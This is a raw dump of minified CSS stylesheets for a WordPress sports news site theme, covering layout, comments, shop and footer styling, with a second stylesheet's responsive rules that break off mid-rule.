#eee;border-radius:50%}#mvp-author-box-head,#mvp-author-box-text{width:100%}#mvp-author-box-text{margin-top:8px}span.mvp-author-box-name{font-size:1.1rem;line-height:1;margin-top:10px;width:100%}span.mvp-author-box-name a{color:#444;font-weight:700}#mvp-author-box-text p{color:#888;float:left;font-size:1rem;font-weight:400;line-height:1.5;margin-bottom:0;width:100%}#mvp-author-box-soc-wrap{margin-top:10px;width:100%}span.mvp-author-box-soc{color:#bbb;display:inline-block;font-size:20px;line-height:1;margin-right:5px;vertical-align:top}span.mvp-author-box-soc:hover{color:#555}.mvp-post-gallery-wrap{margin:15px 0 30px;overflow:hidden;width:100%}.mvp-post-gallery-wrap{background:#222}.mvp-post-gallery-top{line-height:0;margin-bottom:10px;width:100%}#mvp-content-main .mvp-post-gallery-wrap ul{list-style:none;margin:0}#mvp-content-main .mvp-post-gallery-wrap ul li{margin-left:0;padding:0}ul.mvp-post-gallery-top-list li{display:none !important;overflow:hidden}ul.mvp-post-gallery-top-list li img{opacity:.9;width:100%}ul.mvp-post-gallery-top-list li.flex-active-slide{display:block !important}.mvp-post-gallery-top .flex-direction-nav a{-webkit-text-shadow:1px 1px 3px rgba(0,0,0,.5);-moz-text-shadow:1px 1px 3px rgba(0,0,0,.5);-ms-text-shadow:1px 1px 3px rgba(0,0,0,.5);-o-text-shadow:1px 1px 3px rgba(0,0,0,.5);text-shadow:1px 1px 3px rgba(0,0,0,.5);color:#fff !important;font-family:'Advent Pro',sans-serif;font-size:70px;font-weight:700;line-height:100%;margin-top:-35px;opacity:0;position:absolute;top:50%;z-index:10}.mvp-post-gallery-top .flex-direction-nav .flex-prev{left:0;margin-left:10px}.mvp-post-gallery-top .flex-direction-nav .flex-next{right:0;margin-right:10px}.mvp-post-gallery-top:hover .flex-direction-nav a{opacity:.7}.mvp-post-gallery-top .flex-direction-nav a:hover{opacity:1}.mvp-post-gallery-bot{margin-bottom:10px;width:100%;height:80px}ul.mvp-post-gallery-bot-list{float:left;overflow:hidden;height:80px}ul.mvp-post-gallery-bot-list li{cursor:pointer;float:left;margin-left:10px !important;width:80px}ul.mvp-post-gallery-bot-list li img{opacity:.4}ul.mvp-post-gallery-bot-list li.flex-active-slide img,ul.mvp-post-gallery-bot-list li:hover img{opacity:1}.mvp-post-gallery-bot ul.flex-direction-nav{display:none}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ol{list-style:decimal outside;margin:10px 0}#mvp-content-main ul li,#mvp-content-main ol li{margin-left:50px;padding:5px 0}#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6{font-weight:700;line-height:120%;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h1{font-size:2rem}#mvp-content-main h2{font-size:1.8rem}#mvp-content-main h3{font-size:1.6rem}#mvp-content-main h4{font-size:1.4rem}#mvp-content-main h5{font-size:1.2rem}#mvp-content-main h6{font-size:1rem}#mvp-content-main blockquote p{color:#333;font-size:1.8rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin:30px 10%;width:80%}#mvp-content-main blockquote p cite{color:#555;display:inline-block;font-size:1rem;font-weight:400}#mvp-content-main dt{font-weight:700;margin:5px 0}#mvp-content-main dd{line-height:1.5;margin-left:20px}#mvp-content-main abbr,#mvp-content-main acronym{font-weight:700;text-transform:uppercase}#mvp-content-main code{font-size:1.1rem}#mvp-content-main sub{font-size:smaller;vertical-align:sub}#mvp-content-main sup{font-size:smaller;vertical-align:super}#mvp-content-main table{font-size:.9rem;width:100%}#mvp-content-main thead{background:#ccc}#mvp-content-main tbody tr{background:#eee}#mvp-content-main tbody tr:nth-child(2n+2){background:0 0}#mvp-content-main td,#mvp-content-main th{padding:5px 1.5%}#mvp-content-main tr.odd{background:#eee}.wp-caption,#mvp-content-main p.wp-caption-text,.gallery-caption{color:#777;font-family:'Lato',sans-serif;font-size:.8rem;margin-top:5px;margin-bottom:30px;max-width:100%;text-align:left}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#mvp-more-post-wrap{margin-top:50px;width:100%}ul.mvp-more-post-list{width:100%}ul.mvp-more-post-list li{float:left;margin-left:1.75438596491%;width:23.6842105263%;height:330px}ul.mvp-more-post-list li:first-child,ul.mvp-more-post-list li:nth-child(5n+5){margin-left:0}.mvp-more-post-img{line-height:0;margin-bottom:10px;overflow:hidden;width:100%;max-height:162px}.mvp-more-post-text{width:100%}.mvp-more-post-text h2 a{color:#111;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;width:100%}.mvp-more-post-text p{color:#555;font-size:1rem;font-weight:400;line-height:1.3;margin-top:7px;width:100%}#mvp-prev-post-wrap,#mvp-next-post-wrap{background:#fff;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin-top:-40px;position:fixed;top:55%;width:40px;height:63px;z-index:4000}#mvp-prev-post-wrap{border-right:1px solid #ccc;border-top-right-radius:5px;border-bottom-right-radius:5px;left:0}#mvp-next-post-wrap{border-left:1px solid #ccc;border-top-left-radius:5px;border-bottom-left-radius:5px;right:0;text-align:right}#mvp-prev-post-arrow,#mvp-next-post-arrow{color:#777;cursor:pointer;font-size:50px;line-height:100%;padding-top:4px}#mvp-prev-post-arrow{padding-left:10px}#mvp-next-post-arrow{padding-right:10px}.mvp-prev-next-text{position:absolute;top:-1px;-webkit-transition:all .25s;transition:all .25s}.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover{color:#fff !important;float:left;font-size:.95rem;font-weight:700;line-height:130%;padding:15px;width:280px}#mvp-prev-post-wrap .mvp-prev-next-text{left:-9999px}#mvp-prev-post-wrap:hover .mvp-prev-next-text{left:0}#mvp-next-post-wrap .mvp-prev-next-text{right:-9999px;text-align:left}#mvp-next-post-wrap:hover .mvp-prev-next-text{right:0}.theiaPostSlider_nav{float:left;width:100%}#mvp-comments-button{margin-top:30px;text-align:center;width:100%}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text{background:#fff;border:1px solid #aaa;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;cursor:pointer;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:15px 0;text-transform:uppercase;width:98%}h4.mvp-post-header{float:left;margin-bottom:30px;position:relative;width:100%}span.mvp-post-header{float:left;font-size:1.5rem;font-weight:700;line-height:1;padding-top:10px}h3.comment-header{color:#fff;float:left;font:400 12px/12px 'Oswald',sans-serif;position:relative;text-transform:uppercase}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}.woocommerce #comments{display:block;margin-top:0}#disqus_thread{display:none;float:left;margin-top:30px;width:100%}.comment-inner{border-bottom:1px solid #ddd;margin-bottom:10px;padding:10px 0 0}#comments .comment-inner:after{content:'';display:block;clear:both}#comments .comment-avatar,#tab3 .comment-avatar{float:left;width:46px}#comments .avatar{display:block;background-color:#fff}.comment-avatar img{-webkit-border-radius:23px;-moz-border-radius:23px;-ms-border-radius:23px;-o-border-radius:23px;border-radius:23px;overflow:hidden}#comments .commentmeta{display:block;float:left;margin:0 10px 10px;width:75%}.comment-reply a,#cancel-comment-reply-link{clear:both;color:#fff !important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}.comment-reply a{background:#888;float:right}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 10px 20px}.comment-reply a:hover,#cancel-comment-reply-link:hover{background:#555;color:#fff !important;text-decoration:none}#content-main ol.commentlist{float:left;list-style:none;margin:0;width:100%}#content-main ol.commentlist li{margin:0;padding:0}ol.commentlist h3.comment-header{display:none}ol.commentlist #respond{border-top:none}#comments .comment-meta-1{display:block;float:left;font:bold 14px/normal helvetica,arial,sans-serif;margin-bottom:5px;width:100%}#comments .comment-meta-1 .fn{float:left;font-style:normal;font-weight:700;width:auto}#comments .comment-meta-1 .reply{display:inline-block;float:right;font-size:11px;line-height:11px;padding-top:2px}#comments .comment-meta-1 .reply a{color:#555}#comments .comment-meta-2{display:block;float:left;font-size:.8rem;line-height:100%;margin:0}#comments .text{clear:both;display:block;float:left;margin-top:10px}#comments .text .waiting_approval{font-size:14px;font-style:italic;font-weight:700}#comments .c{line-height:20px}#comments .c p,#comments .c code,#comments .c blockquote,#comments .c ul,#comments .c ol{display:block;margin:5px 0}#comments .c p{color:#444;font-size:1rem;font-weight:300;line-height:1.5}#comments .c a{text-decoration:underline}#comments .c a:hover{text-decoration:none}#comments .depth-2 .comment-wrapper{padding-left:40px}#comments .depth-2 .commentmeta{width:75%}#comments .depth-3 .comment-wrapper{padding-left:80px}#comments .depth-3 .commentmeta{width:75%}#comments .depth-4 .comment-wrapper{padding-left:120px}#comments .depth-4 .commentmeta{width:75%}#comments .depth-5 .comment-wrapper{padding-left:160px}#comments .depth-5 .commentmeta{width:75%}#respond{clear:both;position:relative}#respond form{float:left;padding-bottom:20px;width:100%}#respond p{font:12px/normal helvetica,arial,sans-serif;margin:0}#respond .logged-in-as{margin-bottom:10px}#respond .comment-notes{margin-bottom:1rem}.children #respond{margin:0 48px 0 0}#mvp-comments-list #respond{margin:0 0 18px}#mvp-comments-list ul #respond{margin:0}#respond .required{color:#ff4b33;font-weight:700}#respond label{color:#888;display:inline-block;font-size:14px;margin-bottom:5px;width:100%}#respond input{background:#f6f6f6;border:1px solid #ddd;-webkit-box-shadow:2px 2px 5px 0px #eee inset;-moz-box-shadow:2px 2px 5px 0px #eee inset;-ms-box-shadow:2px 2px 5px 0px #eee inset;-o-box-shadow:2px 2px 5px 0px #eee inset;box-shadow:2px 2px 5px 0px #eee inset;display:inline-block;margin:0 0 9px;padding:5px;width:auto}#respond textarea{background:#f6f6f6;border:1px solid #ddd;-webkit-box-shadow:2px 2px 5px 0px #eee inset;-moz-box-shadow:2px 2px 5px 0px #eee inset;-ms-box-shadow:2px 2px 5px 0px #eee inset;-o-box-shadow:2px 2px 5px 0px #eee inset;box-shadow:2px 2px 5px 0px #eee inset;display:inline-block;margin-bottom:9px;width:99%}#respond #submit{background:#888;border:0;box-shadow:none;color:#fff;cursor:pointer;font-size:12px;font-weight:700;line-height:1;margin-top:10px;padding:5px 15px;text-transform:uppercase}#respond #submit:hover{background:#555}h3#reply-title,h2.comments{color:#fff;font:700 14px/100% 'Oswald',sans-serif;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0 #000;text-transform:uppercase}h3#reply-title{display:none}span.comments{background:#fff;color:#aaa;float:left;font-size:20px;line-height:100%;padding-right:15px;text-transform:uppercase}span.comments a{color:#666}span.comments a:hover{color:red;text-decoration:none}#comment-input label{margin-bottom:10px}p.cancel-comment-reply{clear:both}p.form-allowed-tags{display:none !important}.fb-comments,.fb-comments span{width:100% !important}.mvp-cat-head{margin-left:20px;height:50px}.mvp-cat-head h1{color:#333;font-size:20px;font-weight:900;letter-spacing:.02em;line-height:1;padding:15px 0;text-transform:uppercase}h1.mvp-sec-head,h4.mvp-sec-head{border-bottom:1px solid #ddd;float:left;margin-bottom:20px;position:relative;width:100%}span.mvp-sec-head{color:#111;display:inline-block;float:left;font-size:1.1rem;font-weight:700;line-height:1;position:relative;bottom:-1px;padding-bottom:10px;text-transform:uppercase}#mvp-404{margin:150px 0 200px;text-align:center;width:100%}#mvp-404 h1{color:#222;font-size:4rem;font-weight:900;line-height:1;margin-bottom:20px}#mvp-404 p{color:#999;font-size:1rem;line-height:130%}#mvp-author-page-top{margin-bottom:30px;padding:60px 5%;width:90%}.mvp-author-top-out{margin-left:-250px;width:100%}.mvp-author-top-in{margin-left:250px}#mvp-author-top-left{margin-right:50px;width:200px}#mvp-author-top-left img{border:8px solid #ddd;-webkit-border-radius:50%;border-radius:50%;line-height:0;margin-top:-8px}#mvp-author-top-right{width:100%}h1.mvp-author-top-head{color:#555;font-size:3.3rem;font-weight:900;line-height:1;margin-bottom:15px;width:100%}span.mvp-author-page-desc{color:#888;font-size:1.2rem;font-weight:400;line-height:150%;width:100%}ul.mvp-author-page-list{margin-top:20px;width:100%}ul.mvp-author-page-list li{background:#555;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:18px;line-height:1;margin-left:10px;padding-top:11px;text-align:center;width:40px;height:29px}ul.mvp-author-page-list a:first-child li{margin-left:0}ul.mvp-author-page-list li:hover{background:#777}.mvp-authors-wrap{border-top:1px solid #ddd;margin-top:30px;padding-top:30px;width:100%}.mvp-authors-list-wrap{margin-left:3.94736842105%;text-align:center;width:30.701754386%;height:300px}.mvp-authors-list-wrap:first-child,.mvp-authors-list-wrap:nth-child(4n+4){margin-left:0}.mvp-authors-list-img{line-height:0;margin-bottom:20px;width:100%}.mvp-authors-list-img img{border:5px solid #ddd;-webkit-border-radius:50%;border-radius:50%;width:120px}.mvp-authors-name{display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;margin-bottom:15px;padding-bottom:15px;text-transform:uppercase}.mvp-authors-name a{color:#444 !important}h2.mvp-authors-latest{display:inline-block}h2.mvp-authors-latest a{color:#111;font-size:1.1rem;font-weight:700;letter-spacing:-.02em;line-height:1.15}.mvp-search-text p{font-weight:400;line-height:1.5;width:100%}#bbpress-forums,#bbpress-forums p{font-family:helvetica,arial,sans-serif}#bbpress-forums ol,#bbpress-forums ul{list-style:none;margin:0}#bbpress-forums ul li,#bbpress-forums ol li{margin-left:0;padding:0}div.bbp-breadcrumb,div.bbp-topic-tags,div.bbp-breadcrumb a,div.bbp-breadcrumb span{font-size:.75rem}#subscription-toggle{float:left;margin:5px 0 15px;width:100%}.rwp-review-wrap{border-bottom:1px solid #ddd;padding-bottom:30px}.rwp-summary,.rwp-u-review__comment{font-size:1rem;font-weight:300;line-height:160%}#woo-content{float:left;position:relative;width:100%}#woo-content h1.page-title{color:#222;font-size:2.9rem;font-weight:700;line-height:100%;margin-bottom:30px;text-align:center;width:100%}#woo-content p{color:#222;display:block;font-size:.95rem;font-weight:400;line-height:155%;margin-bottom:20px}#woo-content .summary p{color:#555}#woo-content .summary p.price{color:#222}.woocommerce div.product .woocommerce-product-rating{margin-bottom:15px}.woocommerce div.product form.cart{margin-top:15px}.woocommerce .woocommerce-breadcrumb{border-bottom:1px solid #ddd;font-size:.75rem;line-height:100%;margin-bottom:20px;padding-bottom:20px}.woocommerce div.product .product_title{font-size:1.7rem;font-weight:700;line-height:130%;margin-bottom:15px}.woocommerce div.product p.price{margin-bottom:15px}.woocommerce div.product p.price del,.woocommerce div.product span.price del,.woocommerce ul.products li.product .price del{display:inline-block;margin-right:10px}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce ul.products li.product .price ins,.woocommerce ul.products li.product .price,.woocommerce div.product p.price{color:#222;text-decoration:none}.woocommerce div.product p.price,.woocommerce div.product p.price ins,.woocommerce div.product p.price del{font-size:1.2rem;font-family:'Lato',sans-serif}.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins,.woocommerce ul.products li.product .price{font-size:.9rem;font-family:'Lato',sans-serif}.woocommerce ul.products li.product .price,.woocommerce div.product p.price{font-weight:700}.woocommerce div.product{overflow:hidden}.woocommerce .quantity .qty{height:23px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color:#fff !important;opacity:.8}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce .widget_price_filter .price_slider_amount .button{font-family:'Lato',sans-serif;font-size:.7rem;font-weight:700;line-height:100%;padding:9px 25px;text-transform:uppercase}.woocommerce div.product form.cart div.quantity{margin-right:10px}.woocommerce .product_meta{font-size:.8rem}.woocommerce span.onsale{border-radius:0;font-family:'Lato',sans-serif;font-weight:700;line-height:100%;padding:30px 35px 8px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:-10px;left:-35px;min-width:0;min-height:0}.woocommerce ul.products li.product .onsale{top:-5px;left:-35px;right:auto}.woocommerce ul.products li.product h3{font-size:1.1rem;font-weight:400;line-height:120%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{overflow:hidden}.woocommerce ul.products li.product .add_to_cart_button{display:none}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{float:left;margin:10px 0 20px;width:100%}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{margin-left:10px;width:60px}.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a{color:#222;font-size:.9rem;margin-bottom:5px}.woocommerce ul.product_list_widget li a.remove{font-size:1.5rem}.woocommerce ul.product_list_widget span.quantity,.woocommerce ul.product_list_widget span.amount{font-size:.8rem;text-decoration:none !important}.woocommerce ul.product_list_widget del{margin-right:5px}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:1px solid #ddd;font-size:.9em;line-height:100%;margin-top:10px;padding:10px 0;text-align:center}.woocommerce .sidebar-widget a{color:#222}.woocommerce .sidebar-widget p.buttons a,.woocommerce .sidebar-widget p.buttons a:hover{color:#222}.widget_shopping_cart_content{float:left}.woocommerce .sidebar-widget select,.mvp-side-widget select{width:100%}.woocommerce #woo-content select,.woocommerce #mvp-side-wrap select,.woocommerce #woo-content div.product form.cart .variations select,.woocommerce-page #woo-content div.product form.cart .variations select,.woocommerce #woo-content div.product form.cart .variations select,.woocommerce-page #woo-content div.product form.cart .variations select,.woocommerce #woo-content .woocommerce-ordering select,.woocommerce-page #woo-content .woocommerce-ordering select,.woocommerce #woo-content form .form-row select,.woocommerce-page #woo-content form .form-row select,.widget_product_categories select#dropdown_product_cat,.mvp-side-widget select{padding:5px;background:#fff;border:1px solid #ddd;color:#888;font-size:12px;text-transform:uppercase}.woocommerce #mvp-side-wrap select,.mvp-side-widget select{padding:5px 2%;width:95.6%}.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2{color:#222;font-size:1.1rem;font-weight:700;line-height:100%;margin-bottom:15px;position:relative}.woocommerce .related h2{margin-bottom:30px}.woocommerce-review-link{font-family:'Lato',sans-serif;font-size:.75rem;font-weight:400}.woocommerce .star-rating{margin-bottom:5px}.woocommerce .widget_top_rated_products ul.product_list_widget li{border-top:1px solid #ddd;margin:15px 0 0;padding:15px 0 0}.woocommerce .widget_top_rated_products ul.product_list_widget li:first-child{border-top:none;margin:0;padding:0}#woo-content p.woocommerce-result-count{font-family:'Lato',sans-serif;font-size:.8rem;font-weight:400}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{border-top-left-radius:0;border-top-right-radius:0;box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before{border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:0;box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-family:'Lato',sans-serif;font-size:.8rem;font-weight:400}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{border-bottom:1px solid #ddd;margin-bottom:30px}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:0 0;border:none;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.8rem;font-weight:400}.woocommerce div.product .woocommerce-tabs .panel{margin-bottom:30px}#mvp-foot-wrap,#mvp-foot-top,#mvp-foot-bot,#mvp-foot-logo,#mvp-foot-soc,#mvp-foot-menu,#mvp-foot-copy,#mvp-foot-ad-wrap{width:100%}#mvp-foot-ad-wrap{line-height:0;margin:-5px 0 20px;text-align:center}#mvp-foot-wrap{background:#ddd;padding-top:30px}#mvp-foot-logo{line-height:0;margin-bottom:30px;text-align:center}#mvp-foot-soc{margin-bottom:30px}ul.mvp-foot-soc-list{text-align:center;width:100%}ul.mvp-foot-soc-list li{display:inline-block}ul.mvp-foot-soc-list li a{-webkit-border-radius:50%;border-radius:50%;border:2px solid #888;color:#888 !important;display:inline-block;font-size:18px;line-height:1;margin-left:10px;padding-top:9px;text-align:center;width:36px;height:27px}ul.mvp-foot-soc-list li:first-child a{margin-left:0}ul.mvp-foot-soc-list li a:hover{border:2px solid #333;color:#333 !important}#mvp-foot-menu-wrap{border-top:1px solid #bbb;border-bottom:1px solid #bbb;padding:20px 0 10px;width:100%}#mvp-foot-menu ul{text-align:center;width:100%}#mvp-foot-menu ul li{display:inline-block;margin:0 0 10px 15px}#mvp-foot-menu ul li a{color:#888;font-size:.95rem;font-weight:400;line-height:1}#mvp-foot-menu ul li a:hover{color:#333 !important}#mvp-foot-menu ul li:first-child{margin-left:0}#mvp-foot-menu ul li ul{display:none}#mvp-foot-copy-wrap{margin:20px 0;width:100%}#mvp-foot-copy{color:#888;font-size:.8rem;font-weight:400;line-height:1.2;text-align:center;width:100%}.mvp-nav-links{float:left;margin-top:20px;position:relative;width:100%}.pagination{clear:both;display:inline-block;position:relative;font-size:.8rem;font-weight:700;line-height:100%;padding:0;text-transform:uppercase}.pagination span,.pagination a{background:#fff;border:1px solid #aaa;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#aaa;display:block;float:left;font-size:.8rem;font-weight:400;margin:2px 5px 2px 0;padding:9px 12px 8px;text-decoration:none;width:auto}.pagination .current,.pagination a:hover{background:#aaa;color:#fff}.pagination a,.pagination a:visited{color:#aaa}a.mvp-inf-more-but{background:#fff;border:1px solid #aaa;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:1;margin-top:20px;padding:15px 0;text-align:center;text-transform:uppercase;width:99.4%}#infscr-loading{background:#fff;color:#aaa;float:left;font-family:'Lato',sans-serif;font-size:.9rem;font-style:italic;font-weight:400;line-height:100%;padding-top:15px;text-align:center;width:100%}#infscr-loading img{display:none}#infscr-loading em{float:left;width:100%}.paginate-links{display:none}.sportspress h3.mvp-post-cat,.sportspress .mvp-post-tags,.sportspress .mvp-author-info-wrap,.sportspress #mvp-author-box-wrap,.sportspress #mvp-more-post-wrap,.sportspress #mvp-post-soc-wrap,.sportspress #mvp-post-feat-img,.sportspress #mvp-mob-soc-wrap{display:none}.sportspress .mvp-post-soc-out,.sportspress .mvp-post-soc-in{margin-left:0}.sportspress #mvp-article-head{margin-bottom:30px}.single-sp_event #mvp-article-head{text-align:center}.sportspress h1.mvp-post-title{font-size:2rem;font-weight:700;margin-bottom:0}.sportspress h1.mvp-post-title .sp-player-number{background:#fe074e;color:#fff;margin-right:10px;padding:5px 10px}.sp-template-event-logos .sp-team-name,.sp-template-event-logos .sp-team-result{line-height:1.2}.sp-table-caption{background:#fe074e !important;color:#fff !important;font-size:1.1rem !important;font-weight:700 !important;padding:3px 15px !important}.sp-event-logos{font-size:40px}.sp-event-logos .sp-team-logo .sp-team-result{background:#fff;border:1px solid #ddd;margin:15px !important;padding:5px 10px !important;min-width:1.5em;text-align:center}.sp-template-event-logos .sp-team-result{font-size:40px !important;font-weight:700 !important}.kaha-fixtures{width:100%;max-width:330px;position:relative;padding:3%;margin-bottom:15px;clear:both}.kaha-fixtures *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-drag:none;cursor:default}.kaha-fixtures .kaha-fixtures-club-left,.kaha-fixtures .kaha-fixtures-club-right{width:24%;float:left;text-align:center;padding-top:0;padding-right:10px;padding-left:10px;padding-bottom:0}.kaha-fixtures .kaha-fixtures-club-left img,.kaha-fixtures .kaha-fixtures-club-right img{max-width:100%}.kaha-fixtures .kaha-fixtures-club-name{font-weight:700;text-align:center}.kaha-fixtures-info{width:39%;float:left}.kaha-fixtures-info-ligue{font-weight:400;text-align:center;color:#000;margin-bottom:10px;margin-top:10px}.kaha-fixtures-info-date{text-align:center;margin-bottom:0;font-weight:200;font-size:.8em;color:#888}.kaha-fixtures-info-time{text-align:center;font-weight:700;font-size:1.7em}#mvp-main-nav-wrap{background:#fff;background-size:cover}#mvp-top-nav-wrap{height:100px !important}.mvp-bot-nav-out{background:rgba(255,255,255,.5)}.mvp-fly-but-wrap{margin-left:5px}#mvp-top-nav-right,#mvp-top-nav-right *{color:#333}#mvp-top-nav-cont{border:none !important}.mvp-top-nav-left-out{max-height:100px}.kaha-standings-logo img{max-width:32px !important}.kaha-standings-team-name{position:relative;top:-10px;padding-left:10px}#mvp-top-nav-logo{margin-top:5px}.socccer-standings .vc_tta-tab,.socccer-standings .vc_tta-tab a,.socccer-standings .vc_tta-panels{background:0 0 !important}.socccer-standings .vc_tta-tab{border-bottom:1px solid #ddd}.socccer-standings .vc_active{border-bottom-color:red}.socccer-standings .vc_tta-title-text{color:#000;font-weight:700}.socccer-standings .vc_tta-panel-body{padding:0 !important}.single #mvp-side-wrap{margin-top:40px}table.leaguemanager a{padding:3%}.mvp-post-trend-down{display:none!important}.header-items{display:flex;justify-content:space-between;align-items:center;padding-top:20px}.header-items .temp-width{width:20%}@media screen and (max-width:1002px){.header-items .temp-width{display:none}.header-items .mvp-top-nav-right-in{width:80%!important}}.header-items .mvp-top-nav-right-in{width:60%;text-align:center;margin-right:0}.header-items #mvp-top-nav-logo{max-height:inherit}.header-items .logo{width:60%}.header-items #mvp-top-nav-right{width:20%;display:flex;justify-content:space-between;align-items:center}.header-items .mvp-top-nav-left-out{display:flex;justify-content:space-between;align-items:center}@media screen and (max-width:599px) and (min-width:480px){.header-items .mvp-top-nav-left-in{margin-left:0}}@media screen and (max-width:599px){.header-items #mvp-top-nav-right{width:auto}#mvp-foot-logo img{width:60%}.header-items .logo{width:100%}}#mvp-foot-logo img{width:30%;max-width:max-content}

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3
body_size: 4037
content:
@media screen and (max-width:1400px) and (min-width:1261px){#mvp-wallpaper{display:none}}@media screen and (max-width:1260px) and (min-width:1201px){#mvp-score-wrap .mvp-main-box-cont,#mvp-top-nav-wrap .mvp-main-box-cont,#mvp-bot-nav-wrap .mvp-main-box-cont,#mvp-post-trend-wrap .mvp-main-box-cont{width:100%}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-bot-nav-wrap,#mvp-post-trend-wrap,#mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{padding:0 2.727272727272%;width:94.5454545454%}}@media screen and (max-width:1217px) and (min-width:1101px){#mvp-wallpaper,#mvp-prev-next-wrap{display:none}.mvp-main-box-cont{width:100%}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-bot-nav-wrap,#mvp-post-trend-wrap,#mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{padding:0 2.727272727272%;width:94.5454545454%}.mvp-feat2-main-text h2{font-size:2.5rem}.mvp-feat2-sub-text h2{font-size:1.3rem}.mvp-feat3-main-img{max-height:none}.mvp-feat3-main-text{padding:50px 19.09276944065% 30px 4.09276944065%;width:76.9%}.mvp-body-sec-cont{padding:30px 2.72727272727%;width:94.5454545454%}.mvp-blog-story-text h2 a{font-size:1.5rem}.mvp-post-feat-img-wide2{margin:-30px 0 0 -4.504504504504%;width:104.504504504504% !important}.mvp-post-feat-img-wide3{margin:-30px 0 0 -2.88461538462%;width:105.769230769% !important}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1100px) and (min-width:1004px){#mvp-wallpaper,#mvp-prev-next-wrap{display:none}.mvp-main-box-cont{width:100%}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-bot-nav-wrap,#mvp-post-trend-wrap,#mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{padding:0 3%;width:94%}.mvp-feat1-text{padding:100px 